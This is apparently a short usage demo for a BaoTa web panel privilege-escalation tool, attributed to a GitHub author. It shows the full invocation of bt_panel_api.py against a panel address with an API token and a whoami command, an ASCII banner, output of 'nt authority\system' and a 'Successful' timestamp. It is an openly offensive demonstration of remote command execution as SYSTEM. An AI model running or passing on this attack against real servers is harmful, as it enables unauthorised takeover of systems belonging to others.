 ❯ python3 .\bt_panel_api.py -u "http://192.168.101.5:8888/" -t "085bd64a698cf601ae472425656b2346" -c whoami
  _____________________________________
 /                                     \
| BaoTa Panel Privilege escalation tool |
| Author: https://github.com/Hzllaga    |
 \                                     /
  =====================================
                                          \
                                           \
                                             ^__^
                                             (oo)\_______
                                             (__)\       )\/\
                                                 ||----w |
                                                 ||     ||
nt authority\system
----------------------------------------------------------------------------
2021/01/24 周日  20:44:40.61  Successful
----------------------------------------------------------------------------
HACK之道